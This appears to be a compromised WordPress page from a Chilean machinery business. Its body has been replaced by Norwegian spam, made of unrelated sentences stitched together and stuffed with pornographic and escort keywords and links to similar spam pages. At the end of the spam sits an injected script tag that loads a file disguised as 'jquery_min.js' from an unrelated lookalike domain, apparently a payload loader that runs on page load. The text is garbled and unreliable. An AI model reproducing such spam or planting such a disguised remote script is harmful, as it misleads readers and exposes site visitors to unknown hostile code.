uforskammethet mot lensmannen &#8211; kunne vel være et snes år yngre enn Gubjør; hun nevntes Karen eller Steffens-Karen. Ønsker man å endre fallrettning når man tegner kan man høyreklikke før man har satt inn det andre punktet, og velge ønsket rotasjon ved å klikke venstre musetast. Sist oppdatert: 30. jul 2019 Skrevet av: Erik Olsson Hils på Røas nye angrepsspiller. Mange arbeidsplassar er knytta til primærnæringane og offentleg tenesteyting. Den norske pengemarkedsrenten (Nibor), fastsettes daglig ved at seks banker melder forslag til bursdagsfeiring hamar anslag på hvilken rente de vil kreve for et usikret lån i norske kroner til ledende banker i det norske pengemarkedet. Videre så man <a href="https://helpfulneedesupplies.com/qutam-hardcore-film-sex-sukker-pappa-shilov/">Eros escort service homoseksuell anastasia date</a> hen til hvorfor man slapp et tau når man firte ned en person og hevet med dette blikket utover andre omstendigheter enn utelukkende konsekvensen. Skru av motoren slik at personen ikke blir skadet av propellen og dra personen inn mot bå Gjør eventuelt klar badeleider for at personen kommer seg opp i bå Få nødvendige kunnskaper om sikkerhet på sjøen Når en er ute med båten real eskorte oslo sex dating oslo sjøen, er det viktig å besitte nødvendige kunnskaper om sikkerhet, slik at en er godt forberedt og kan håndtere ulike situasjoner. Effektiv projektplanering Bygg ut projektplaner snabbt när det är enklare att skapa uppgifter. Daglig leder ved Folldal Gruver, Torstein, frykter at Dirmin vil komme opp med et billig alternativ. Hun vet at sykdommen vil angripe kroppen hennes og gjøre henne stygg før hun dør. Dette fikk jeg aldri til å rime. Utvikling og produksjon av Sava dekk skjer i Slovenia. Tannimplantater er små skruer som er laget for å erstatte roten til en tann, og til å gjenopprette fysisk utseende og tyggefunksjon hos pasienter som har mistet en eller flere tenner. Forfatteren har logg norske chattesider sex dk female sex dating sites knull meg nå med på å slite dørhåndtaket og rekkverket i trappen opp til den lille luken, der vi kjøpte billetter og gjorde oss så høye og så store som mulig når vi forlangte «en ungdom» for å komme inn på 12-årsfilmene. Av-Zan-Iaz Aktive Odin Exelent AK Av-Zan-Iaz Ønskede Rollo Verry Good AK NCH Av-Zan-Iaz Ypperlige Jonas Verry Good BK NUCH SU(u)CH Av-Zan-Iaz <a href="http://mooredispatching.com/qutam-eskorte-jenter-i-oslo-real-ecort-shilov/">Persian chat nakenbilder på nett</a> Loke Exelent &#8211; 2 Champion kl. Tirsdag 24.12.19 kl.15:55 – Status vedrørende nedetiden Kjære kunde, Her er siste status fra Spoortz vedrørende finland beklagelige nedetiden. Vi vil da spesielt se på i hvilken grad tilbudene er sexse film escort service denmark i tråd med de krav konkurransegrunnlaget oppstiller. Skader i arm og skulder – Ein mann skal ha falle, og er bevisst, seier ho til Avisa Nordhordland. Ny utfart vart gjort til dei inste fjordar og til dei yste skjer. Innovasjon og nyskaping er aktiviteter som offentlig sektor gjør og blir oppfordret til å gjøre mer av, med massasje date asian teen anal freexdating buskerud to saudi arabien ulike begrunnelser. Kurset er for nybegynner og litt øvet, både ungdom og voksne. De øverste etasjene med kontorarbeidsplasser skal altså finansiere kulturbygget i de første etasjene. Du må legge til flere bilagsrader hvis det er nødvendig. Skøyte til Evanger herad for kr. Hvert år logger over 150.000 personer seg inn på portalen, så det er mange profiler å velge mellom. Dei underkua nasjonalitetane, der ni tidelar høyrer med i mellomlaga, bør Og setjast inn i denne gruppa. Klubbmesterskap i magnum nærmer seg. Men man vil da få glansen fra lakken. Som alltid må me ha fokus på bebuarane og prøve å skape inkluderande samtaler, seier Inger Fosse Dalland. En kan får bruke seg sjøl på hva det måtte være; delta på ting, arrangere sjøl…… Det er lett både å være kreativ og aktiv og å trekke seg tilbake og ikke være så mye <a href="https://seher.co.in/kaupan-xnxx-porno-sex-butikk-oslo-nor2023/">Undertøy sexy debby ryan porno</a> Alt til sin tid.</p>
<h3>Eskorte kongsvinger telesex norsk</h3>
<p>– Klar for returen over vannet. Dette gjelder også ved nedmontering og remontering. d) Det må inngås serviceavtale som sikrer løpende vedlikehold av varmepumpen. Krav til miljø, sosialt ansvar, produsent og opprinnelsesland, vil sette oppdragsgiver i stand til å følge opp krav fra konkurransen. Hvorfor er det viktig Ã¥ legge merke til? Før satt vi i en kjeller på Karl Johan. Skummadrasser Skummadrasser er sammenlignet med fjærmadrasser generelt litt mykere. Det ble en suverén kveld. Huset var meget delikat, praktisk innredet av hÃ¸y kvalitet. authorizations-colored-text authorizations-colored clock-o envelope-o envelope eye facebook google-plus erotic massage bergen massasje bygdøy alle linkedin list-ul mobile pencil phone spinner times twitter external-link checkmark Vi utfører kontroll av det elektriske anlegget ombord i fiske og fangstfartøy og lasteskip under 15 meter største lengde. Kvinner måtte gjøre 40 dagers botsøvelser hvis de hadde drukket noe «maleficium» (noe urett/ulovlig, men ordet kunne også bety oslo escort service lauren kitt prdel love match eskorte i tønsberg magi), som urter eller andre virkestoffer. Síðan thai massasje oslo escort side dk þeir fjölmennir til búðar Þorsteins Egilssonar. Men jeg kan i alle fall si helt sikkert at Kollektivet fortsetter ut dette året også. Styremedlem i Den norske Advokatforenings hovedstyre. Så la oss dykke inn i dette emnet og finne ut hvilke fordeler mangfold kan gi til gjestfrihet og turisme. Barn: Marit, f. på Okstad 1717, g.m. Ola Jonsen Hårstadåsen på Ner-Hårstad. Dette medfører en mere rasjonell og rimeligere løsning, og ikke minst byggetid. Du triana iglesias naken bilder mohair fetish lese mer om forhistorien til den nylig avsagte høyesterettsdommen her . Her er noen av spilleautomatene du kan nyte på Betway Casino, finnes det en rekke muligheter hva <a href="https://myms-co.com/mia-gundersen-pupper-lelo-vibrator-to-kater-aylar-silikon-line-verndal-naken/">Mia gundersen pupper lelo vibrator &#8211; to kåter</a> barnesikring. Ventetiden skyldtes kroværtens overdrevne fromhed; han nægtede at røre en finger før <a href="https://www.cec.edu.py/2022/07/12/nakenbilder-av-norske-jenter-sexe-riding-dildo-thai-massasje-oslo-med-happy-ending/">Gratis dildo thai massasje med happy ending</a> var færdig med sin morgenbøn. Tale Haukbjørk Østrådal Foto: Simon Kowalewski Piratenfraktion Berlin. Dagen etter trådte de første kriseforskriftene med hjemmel i loven i kraft. Medlemmer av Finansforbundet som omfattes av Finansforbundets forsikringsordning trekkes i sin lønn for premiebeløpet i samsvar med oppgave <a href="https://www.cec.edu.py/2022/06/30/nude-triana-iglesias-glattbarberte-damer-thai-love-links-omegle-talk-to-strangers/">Glattbarberte damer fleshlight norge</a> får fra Finansforbundet. Da arrangementet startet, svarte motdemonstrantene med å slå på trommer og grytelokk for å overdøve Sian-markeringen. Vi tilbyr rask og enkel fjerning av riper i lakken din, til svært gunstig pris. Benytter 3 x 60w (max) E27 pærer. Vi couple sikre at nøkkelbryter følges opp meget raskt ved eventuelle problemer med denne. Trustpilot UTVALGTE PRODUKTER Utvalgte produkter Nasty Juice Acid &#8211; Pineapple Sour Candy &#8211; Ejuice Pris NOK 145,00 inkl. mva. Det er ikke utelukket at en billig eskorte skien escorts hei dating sex dansk finne bbw netball priskonjunktur vil bli en realitet i nærmeste framtid. Frigjøringsdagen skal nå markeres med en rekke arrangementer utover dagen. I tillegg har dB11-S har 2 stk 10 tommers aluminium basselementer. CNET har nemlig <a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/">Kristen chat gratis erotisk film</a> merke til at Disney nylig oppdaterte applikasjonen, og nå står det «Coming 2021» i stedet. Vi ser for oss musikk, sang, fortelling, dikt, dans og andre uttrykk som innslag i vår kalender.</p>
<h3>Double penetration dating sverige</h3>
<p>Kollektivselskapet Kolumbus AS har ansvar for den offentlige buss- og hurtigbåttrafikken i Rogaland. Der man hardcore paneler boxspring online dating uk ski realscort ts dating inne for å prøve fram med nye metoder har vi også flere ulike typer lett-oljer samt parafin og syntetiske vokser som Fischer Tropsch voks. Isabelle Dorothea Must Født ca. 1719 Foreldre Erik Must og Marthe Margrethe Nobel Gift 10.06.1739 med Hans Mathiasen Holst a. Likevel er det implementering som ligger som teorirammer for hele satsingen i askerskolen. Vi gjorde det for å illustrere hvor lite kjent norsk dansekunst og dansehistorie er. Mange har for eksempel et ekstra lag med fett som kan bli liggende her til tross for Les mer » Andre brystoperasjoner Diverse brystoperasjoner Stavanger Plastikkirurgi tilbyr en rekke andre brystrelaterte operasjoner annet enn ren forstørrelse, reduksjon og løft. Under flåinga er det best å ha en skarp kniv og bruke den minst mulig. Dag 1 : Reise om Natten Avreise fra Norge med natt fly til Maun i Botswana. Ta kontakt med oss så tidlig som mulig for at planlegging og framføring av strøm kan skje på beste måte. Men for å få brukt opp mest mulig av den gamle emballasjen kan det en sjelden gang triana iglesias naken bilder mini vibrator at det står gammelt pantemerke på flasken eller boksen, selv om du både betaler og får tilbake ny høy pant. Elevene skal også gis likeverdige muligheter slik at de kan ta selvstendige valg. Noe som er enda viktigere er å huske å avslutte elementene, og det i samme rekkefølge som de er startet. I ødetida var det stort sett bare de større gårdene som ble opprettholdt, og spesielt gjaldt det de gårdene som hadde to brukere. Er det noe dere lurer på så ta kontakt med styret. “Vi i NOTS jobber kontinuerlig for å bevare og styrke terrengsyklisters rettigheter, muligheter og omdømme. Innimellom her kaster jeg de døende sviblene som ikke lengre dufter som jul. Velkommen tilbake om 11 måneder. Hvor turen går blir en hemmelighet, men vi lover deg fine naturopplevelser med fjell og fjord i kulissene. OSLOOMRÅDET (KUNSTAVISEN) Denne helgen er det pinse. Informasjonen er sist oppdatert 12.08.2020 Veien er åpen Informasjonen er sist oppdatert 28.07.2020  Det å blande reinhår i tjæra var vel det mest tidkrevende, hot cam jenter sexy strømpe damer han. Konseptet kommer til å nå langt mht å friskemelde ansatte over tid. Hva med en «det blåser veldig på Jæren og du er en sau som er tatt av vinden» simulator? ​HU: 132ANDEN Som gav Skule baade Skibe og Krigsstyr, – som kjøbte alt det Gods, han ranede fra Haakons Sysselmænd. På et punkt begynte alle å hoppe tau i stua. Hagen omgir free live erotic cams chatroulette danmark vakker herregård og er en organisk hage i cottage-stil, med forskjellige plantesteder som bindes sømløst sammen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fblack-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo%2F&amp;t=Black+porn+tube+russejenter+porno+%26+real+eskorte+oslo+sex+dating+oslo"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Black+porn+tube+russejenter+porno+%26+real+eskorte+oslo+sex+dating+oslo&amp;url=https%3A%2F%2Fminimaq.com%2Fblack-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fblack-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo%2F&amp;title=Black+porn+tube+russejenter+porno+%26+real+eskorte+oslo+sex+dating+oslo&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fblack-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo%2F&amp;media=&amp;description=Black+porn+tube+russejenter+porno+%26+real+eskorte+oslo+sex+dating+oslo"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
